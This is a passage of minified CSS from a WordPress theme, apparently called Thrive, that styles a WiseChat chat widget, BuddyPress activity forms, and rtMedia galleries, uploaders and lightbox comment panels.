.wcContainer.wcUsersListIncluded{width:400px}}@media(max-width:440px){#thrive-wisechat-support .wcContainer.wcUsersListIncluded{width:100%}}#thrive-wisechat-support .wcContainer .wcMessages .wcCurrentUserMessage{background:none;border:0}#thrive-wisechat-support .wcContainer .wcMessages .wcCurrentUserMessage img.wcMessageAvatar{float:right;margin-left:7px;margin-right:0}#thrive-wisechat-support .wcContainer .wcMessages .wcMessage{margin:5px;border:0}#thrive-wisechat-support .wcContainer .wcMessages .wcMessage .wcMessageContainer{background:#eceff1;border-radius:6px;padding:5px}#thrive-wisechat-support .wcToolButton:before{z-index:9999;cursor:pointer}#thrive-wisechat-support.inactive.fb-mode-enabled .wcContainer{display:block}.thrive-inline .wcContainer a.wcAddImageAttachment{background:none;border:0;cursor:pointer}.thrive-inline .wcContainer a.wcAddImageAttachment:before{content:"camera";position:relative;top:5px;right:0}.thrive-inline .wcContainer .wcControls .wcSubmitButton{position:relative;top:10px}.thrive-inline .wcContainer .wcControls .wcToolButton{margin-top:7.5px}.thrive-inline .wcContainer .wcControls .wcCurrentUserName{margin:10px 0}.thrive-inline .wcContainer .wcInputContainer textarea.wcInput{padding:5px}.thrive-inline .wcContainer input[type="button"],.thrive-inline .wcContainer input[type="submit"]{padding:0 25px;line-height:20px;border:0;border-radius:2px}.thrive-inline .wcContainer input[type="button"]:hover,.thrive-inline .wcContainer input[type="button"]:focus,.thrive-inline .wcContainer input[type="button"]:active,.thrive-inline .wcContainer input[type="submit"]:hover,.thrive-inline .wcContainer input[type="submit"]:focus,.thrive-inline .wcContainer input[type="submit"]:active{padding:0 25px}.thrive-inline .wcContainer input[type="button"]:hover,.thrive-inline .wcContainer input[type="submit"]:hover{box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}.thrive-inline #thrive-wisechat-support .wcUsersList .wcCurrentUser:before{display:none}.thrive-inline .wcUsersList .wcUserInChannel{padding:0 10px}.thrive-inline .wcUsersList .wcUserInChannel .wcUserListAvatar{border-radius:50%}.thrive-inline .wcUsersList .wcCurrentUser:before{display:none}.thrive-inline .wcUsersList .wcCurrentUser .wcUserListAvatar{padding:2px;background:#9ccc65}.thrive-inline .wcContainer input[type="button"],.thrive-inline .wcContainer input[type="submit"]{padding:0 25px;line-height:20px;border:0;border-radius:2px}.thrive-inline .wcContainer input[type="button"]:hover,.thrive-inline .wcContainer input[type="submit"]:hover{box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}.thrive-inline .wcContainer .wcCustomizations{padding:5px}.thrive-inline .wcContainer .wcCustomizations a.wcCustomizeButton{color:#03a9f4;font-size:12px;display:inline-block;height:25px;padding-left:30px;line-height:25px;position:relative}.thrive-inline .wcContainer .wcCustomizations a.wcCustomizeButton:before{content:'format_color_fill';display:inline-block;position:absolute;left:5px}.thrive-inline .wcContainer .wcUsersList .wcCurrentUser:before{display:none}.thrive-inline .wcContainer .wcMessages .wcMessageAvatar{border-radius:50%;max-width:35px}.thrive-inline .wcContainer .wcInputContainer textarea{padding-left:0}.thrive-inline .wcContainer .wcControls .wcToolButton{text-align:center;color:#03a9f4}.thrive-inline .wcContainer .wcControls .wcInsertEmoticonButton,.thrive-inline .wcContainer .wcControls .wcAddFileAttachment{background:none}.thrive-inline .wcContainer .wcControls .wcInsertEmoticonButton:before,.thrive-inline .wcContainer .wcControls .wcAddFileAttachment:before{position:relative;top:5px}.thrive-inline .wcContainer .wcControls .wcInsertEmoticonButton:before{content:'tag_faces'}.thrive-inline .wcContainer .wcControls .wcAddFileAttachment:before{content:'attach_file'}.thrive-inline .colorPicker-picker{border-radius:50%}.thrive-inline .wcEmoticonsLayer{background:#fff;border:0;min-width:285px;box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}.thrive-inline .wcEmoticonsLayer a{background:none;border:0}.thrive-inline .colorPicker-palette{min-width:235px;background:#fff !important;border:0 !important;box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}.thrive-inline .colorPicker-palette .colorPicker-swatch{height:15px;width:15px;border-radius:50%;border:1px solid #9a9a9a}.thrive-inline .wcSidebarMode .wcWindowTitleActive,.thrive-inline .wcSidebarMode .wcMessagesContainersTabs>.wcWindowTitleActive{background:#03a9f4;border-color:#03a9f4}.thrive-inline #thrive-wisechat-support .wcControlsButtonsIncluded a.wcAddImageAttachment:before{position:relative;top:5px}.thrive-inline #thrive-wisechat-support .wcContainer input[type="password"]{width:100%;max-width:none;margin-bottom:10px}button#rtmedia-add-media-button-post-update .dashicons{line-height:30px}#buddypress form#whats-new-form #whats-new-options select#rtSelectPrivacy{margin-top:7.5px}#rtm-drop-files-title{display:none !important}.thrive-inline #buddypress #whats-new-options{overflow:hidden;display:inline-block;width:100%;margin-bottom:10px}.thrive-inline #whats-new-submit #aw-whats-new-submit{padding:0 25px;float:right}.thrive-inline button#rtmedia-add-media-button-post-update{padding:8px 10px}.thrive-inline #whats-new-post-in-box{font-size:14px}@media(max-width:768px){.thrive-inline #whats-new-post-in-box{clear:both;float:left;margin-top:25px}}@media(max-width:768px){.thrive-inline #whats-new-post-in-box i{float:left;position:relative;top:-2.5px;margin-right:5px}}.thrive-inline .rtmedia-success,.thrive-inline .rtmedia-warning,.thrive-inline .rtmedia-gallery-alert-container .rtmedia-gallery-message-box .rtmedia-success{background:#7cb342;color:rgba(255,255,255,.7);clear:both;padding:10px 10px;margin-top:20px;margin-bottom:20px;border-radius:4px;font-size:14px;border:0;text-shadow:none}.thrive-inline .rtmedia-success:before,.thrive-inline .rtmedia-warning:before,.thrive-inline .rtmedia-gallery-alert-container .rtmedia-gallery-message-box .rtmedia-success:before{content:"info_outline";float:left;margin-right:5px;position:relative;top:-1.5px}.thrive-inline .rtmedia-warning{background:#ffb300}.thrive-inline .rtmedia-warning:before{content:"warning";float:none;margin-right:5px;position:relative;top:6.5px}.thrive-inline .rtmedia-gallery-alert-container{display:table}.thrive-inline .rtmedia-gallery-alert-container .rtmedia-gallery-message-box{position:relative;top:0;left:0;display:table-cell;vertical-align:middle}.thrive-inline .rtmedia-gallery-alert-container .rtmedia-gallery-message-box .rtmedia-warning,.thrive-inline .rtmedia-gallery-alert-container .rtmedia-gallery-message-box .rtmedia-success{display:block;position:initial;margin:auto;width:50%}.thrive-inline .rtmedia-container .rtmedia-uploader .rtm-album-privacy label{float:left;margin:0 10px 0 0}.thrive-inline .rtmedia-container .rtmedia-uploader .rtm-album-privacy label .dashicons-format-gallery:before{content:"photo_album";font-size:18px}.thrive-inline .rtmedia-container .rtmedia-uploader .rtm-album-privacy .rtmedia-user-album-list{background-color:transparent}.thrive-inline .rtmedia-container .rtmedia-uploader .rtm-album-privacy .thrive-customized-select{float:left}.thrive-inline .rtmedia-container .rtmedia-upload-media-link{color:rgba(0,0,0,.54);transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out}.thrive-inline .rtmedia-container .rtmedia-upload-media-link i:before{content:"file_upload";float:left;margin-right:15px;position:relative;top:1.5px;font-size:18px}.thrive-inline .rtmedia-container .rtmedia-no-media-found{background:#ffb300;color:rgba(255,255,255,.7);clear:both;padding:10px 10px;margin-top:20px;margin-bottom:20px;border-radius:4px;font-size:14px;border:0}.thrive-inline .rtmedia-container .rtmedia-no-media-found:before{content:"warning";float:left;margin-right:5px;position:relative;top:-1.5px}.thrive-inline .rtmedia-container .rtm-load-more{background:none}.thrive-inline .rtmedia-container .rtmedia_next_prev .rtmedia-page-link{width:60px;line-height:18px}.thrive-inline .rtmedia-container .rtmedia_next_prev #rtmedia_go_to_num{padding:0;position:relative;top:-3.5px}.thrive-inline .rtmedia-container.rtmedia-single-container .rtmedia-single-media .rtmedia-media-title{font-size:1.5625em;font-weight:700;margin-bottom:1.0909090909em;display:block;text-transform:capitalize;text-align:left}.thrive-inline .rtmedia-container.rtmedia-single-container .rtmedia-single-meta .rtm-single-actions .rtm-media-options-list{padding:0}.thrive-inline .rtmedia-container.rtmedia-single-container .rtmedia-single-meta .rtm-single-actions .rtm-media-options-list ul.rtm-options{background:#fff;box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}.thrive-inline .rtmedia-container.rtmedia-single-container .rtmedia-single-meta .rtm-single-actions .rtm-media-options-list ul.rtm-options li{line-height:0}.thrive-inline .rtmedia-container.rtmedia-single-container .rtmedia-single-meta .rtm-single-actions .rtm-media-options-list ul.rtm-options li form:after{display:none}.thrive-inline .rtmedia-container.rtmedia-single-container .rtmedia-single-meta .rtm-single-actions .rtm-media-options-list ul.rtm-options li button.rtmedia-action-buttons{box-shadow:none;width:100%}.thrive-inline .rtmedia-container.rtmedia-single-container .rtmedia-single-meta .rtm-single-actions .rtm-media-options-list ul.rtm-options li button.rtmedia-action-buttons i,.thrive-inline .rtmedia-container.rtmedia-single-container .rtmedia-single-meta .rtm-single-actions .rtm-media-options-list ul.rtm-options li button.rtmedia-action-buttons span{color:rgba(0,0,0,.54);font-size:12px;text-transform:uppercase;line-height:14px}.thrive-inline .rtmedia-container.rtmedia-single-container .rtmedia-single-meta .rtm-single-actions .rtm-media-options-list ul.rtm-options li button.rtmedia-action-buttons i{position:relative;top:1px}.thrive-inline .rtmedia-container #rtmedia_media_single_edit .rtm-tabs-content #panel1:focus,.thrive-inline .rtmedia-container #rtmedia_media_single_edit .rtm-tabs-content #panel2:focus{outline:0}.thrive-inline .rtmedia-container #rtmedia_media_single_edit .rtm-tabs-content #panel2 .imgedit-menu div{-webkit-transition:box-shadow .25s ease-in-out;-moz-transition:box-shadow .25s ease-in-out;transition:box-shadow .25s ease-in-out}.thrive-inline .rtmedia-container #rtmedia_media_single_edit .rtm-tabs-content #panel2 .imgedit-menu div:hover{box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}.thrive-inline .mfp-wrap .rtmedia-popup{padding:0 0 25px 0}.thrive-inline .mfp-wrap .rtmedia-popup #rtm-modal-container .rtm-modal-title{background-color:#03a9f4;padding:15px 25px;color:#fff;height:auto;width:100%;float:left;font-size:18px;font-weight:600;line-height:36px}.thrive-inline .mfp-wrap .rtmedia-popup #rtm-modal-container p{padding:0 25px;margin-bottom:0}.thrive-inline .mfp-wrap .rtmedia-popup #rtm-modal-container #rtmedia_create_new_album[disabled="disabled"]:after{content:"refresh";-webkit-animation:rotating 1s linear infinite;-moz-animation:rotating 1s linear infinite;-ms-animation:rotating 1s linear infinite;-o-animation:rotating 1s linear infinite;animation:rotating 1s linear infinite;position:relative;font-size:18px;line-height:1em;top:5px;right:-5px}@-webkit-keyframes rotating{from{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}to{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotating{from{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}to{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}.thrive-inline .mfp-wrap .rtmedia-popup #rtm-modal-container #rtmedia_create_new_album img{display:none}.thrive-inline .mfp-wrap .rtmedia-popup .mfp-close{color:#fff;font-size:0;right:15px;top:15.5px}.thrive-inline .mfp-wrap .rtmedia-popup .mfp-close:hover{background:none}.thrive-inline .mfp-wrap .rtmedia-popup .mfp-close:before{content:"close";font-size:15px;position:relative;top:7.5px;right:2.5px}.thrive-inline .mfp-wrap .rtmedia-popup .rtmedia-create-album-alert{margin:15px 25px 0}.thrive-inline .mfp-wrap .rtmedia-popup .rtmedia-create-album-alert b{font-weight:normal}.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li{min-height:130px;list-style:none;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li .plupload_file_action{background:transparent;top:2px;right:2px}.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li .plupload_file_action .plupload_action_icon{text-indent:0}.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li .plupload_file_action .plupload_action_icon .remove-from-queue{background:#e53935;color:#fff;border-radius:50%;overflow:hidden;position:relative}.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li .plupload_file_action .plupload_action_icon .remove-from-queue:before{content:"close";font-size:15px;position:absolute;left:2px;top:1.5px}.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li .plupload_file_name .plupload_file_name_wrapper{width:80%;float:left}.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li .plupload_file_name .rtmicon{padding:0}.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li .plupload_file_name .rtmicon.dashicons-yes:before{content:"check";color:#7cb342;font-size:15px}.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li .plupload_file_name .rtmicon.dashicons-edit:before{content:"edit";font-size:15px}.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li .plupload_file_name .rtmicon.dashicons-info:before{content:"error_outline";font-size:15px;position:relative;top:-1px}.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li .plupload_file_name .rtm-upload-edit-title-wrapper label{margin:0}.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li .plupload_file_name .rtm-upload-edit-title-wrapper .rtm-upload-edit-title{min-width:100%}.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li.upload-progress .plupload_file_action .rtmedia-delete-uploaded-media{font-size:0;width:18px;height:18px;display:block;background:#e53935;color:#fff;border-radius:50%;overflow:hidden;position:relative}.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li.upload-progress .plupload_file_action .rtmedia-delete-uploaded-media:before{content:"close";font-size:15px;position:absolute;left:2px;top:1.5px}.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li.upload-progress .plupload_file_status{height:auto;font-size:12px;color:#7cb342}.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li.upload-progress .plupload_file_status .plupload_file_progress{background:#7cb342;position:relative;top:1px}.thrive-inline .mfp-wrap .rtm-lightbox-container:hover .mfp-close{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}@media(max-width:480px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-media .rtmedia-media{margin-bottom:0}}@media(max-width:480px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-media.rtm-media-type-video{padding:0}}.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-media .rtm-ltb-title{position:relative;top:6px}.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-media .rtm-item-actions .rtmedia-action-buttons{box-shadow:none}.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-media .rtm-item-actions .rtmedia-action-buttons.rtmedia-like .rtm-like-loading{position:relative;top:-2px;margin-right:5px}.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-time-privacy{display:inline-block;clear:none}.thrive-inline .mfp-wrap .rtm-lightbox-container .mfp-close{color:#fff;width:26px;height:26px;background:#e53935;border-radius:50%;overflow:hidden;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12);position:absolute;right:5px;top:5px;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;transition:all .25s ease-in-out;-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0)}@media(max-width:992px){.thrive-inline .mfp-wrap .rtm-lightbox-container .mfp-close{color:#e53935;background:none;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}}.thrive-inline .mfp-wrap .rtm-lightbox-container .mfp-close:hover{box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}.thrive-inline .mfp-wrap .rtm-lightbox-container .mfp-close:before{content:"close";position:relative;top:-2px;left:-2.5px}@media(max-width:480px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta{margin:0}}@media(max-width:992px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents{margin-bottom:25px}}.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments{overflow:visible}.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtmedia-like .rtm-like-loading{position:relative;top:-2.5px;margin-right:5px}.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info{width:100%;padding:0 20px 0 0}@media(max-width:992px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info{width:102.5%}}@media(max-width:768px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info{width:103.5%}}@media(max-width:480px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info{width:106%}}@media(max-width:375px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info{width:107%}}@media(max-width:320px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info{width:109%}}.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-like-info+.rtmedia-comments-container{max-height:275px}.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-like-info+.rtmedia-comments-container .rtmedia-like-info{width:382px}@media(max-width:1024px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-like-info+.rtmedia-comments-container .rtmedia-like-info{width:100%}}.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-like-info.hide+.rtmedia-comments-container{max-height:320px}.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container{width:105%;overflow:auto;overflow-x:hidden;padding-right:10px}@media(max-width:992px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container{width:100%;padding-right:15px}}@media(max-width:768px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container{padding-right:6px}}.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul{width:410px;overflow:hidden;padding-right:30px}@media(max-width:1024px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul{width:100%}}@media(max-width:992px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul{width:102%}}@media(max-width:480px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul{width:110%}}@media(max-width:375px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul{width:114%}}@media(max-width:320px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul{width:118%}}.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(1),.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(2),.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(2)~li,.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(3),.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(3)~li,.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(4),.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(4)~li{width:104%}@media(max-width:1024px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(1),.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(2),.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(2)~li,.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(3),.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(3)~li,.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(4),.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(4)~li{width:102.5%}}@media(max-width:1024px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(1),.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(2),.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(2)~li,.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(3),.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(3)~li,.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(4),.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(4)~li{width:104%}}@media(max-width:480px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(1),.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(2),.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(2)~li,.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(3),.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(3)~li,.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(4),.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(4)~li{width:100%}}.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment .rtmedia-delete-comment:before{top:1px}.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtm-media-single-comments{box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtm-media-single-comments textarea{resize:vertical}#activity-stream .rtmedia_update .activity-inner img{display:block}.single-item.groups #buddypress .rtmedia-activity-container ul.rtmedia-list li,.bp-user #buddypress .rtmedia-activity-container ul.rtmedia-list li{width:24%;margin-left:5px;margin-bottom:-2px}@media(max-width:480px){.single-item.groups #buddypress .rtmedia-activity-container ul.rtmedia-list li,.bp-user #buddypress .rtmedia-activity-container ul.rtmedia-list li{width:48%}}@media(max-width:375px){.single-item.groups #buddypress .rtmedia-activity-container ul.rtmedia-list li,.bp-user #buddypress .rtmedia-activity-container ul.rtmedia-list li{width:47%}}.single-item.groups #buddypress .rtmedia-activity-container ul.rtmedia-list li:hover .rtmedia-item-title,.bp-user #buddypress .rtmedia-activity-container ul.rtmedia-list li:hover .rtmedia-item-title{bottom:2px}.single-item.groups #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-music,.bp-user #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-music{width:100%;overflow:visible}.single-item.groups #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-music:hover,.bp-user #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-music:hover{box-shadow:none}.single-item.groups #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-music:hover .rtmedia-item-title,.bp-user #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-music:hover .rtmedia-item-title{bottom:0}.single-item.groups #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-music .mejs-container,.bp-user #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-music .mejs-container{min-width:100%}@media(max-width:375px){.single-item.groups #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-music .mejs-container,.bp-user #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-music .mejs-container{max-width:100%}}.single-item.groups #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-video,.bp-user #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-video{width:100%}.single-item.groups #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-video:hover,.bp-user #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-video:hover{box-shadow:none}.single-item.groups #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-video:hover .rtmedia-item-title,.bp-user #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-video:hover 